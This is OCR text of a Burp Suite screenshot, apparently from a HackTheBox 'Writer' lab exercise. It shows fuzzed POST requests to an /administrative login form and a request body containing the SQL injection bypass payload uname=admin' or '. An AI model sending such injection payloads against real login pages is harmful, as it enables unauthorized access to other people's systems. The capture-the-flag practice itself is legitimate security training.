 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
61 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
62 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
63 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
64 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
65 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
66 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
67 http://10.129.139.253 POST /administrative ✓ 200 1600 HTML Redirecting | Writer.HTB 10.129.139.253 se
68 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
69 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
70 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
71 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
72 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
73 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
74 http://10.129.139.253 POST /administrative ✓ 200 1763 HTML Admin Panel 10.129.139.253
Request Response
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.129.139.253
3 User-Agent: Fuzz Faster U Fool v1.3.1
4 Content-Length: 39
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 uname=admin' or '&password=0xmacybersec
INSPECTOR ?
Body Parameters (2)
Request Headers (6)
Response Headers (7)
? Search... 0 matches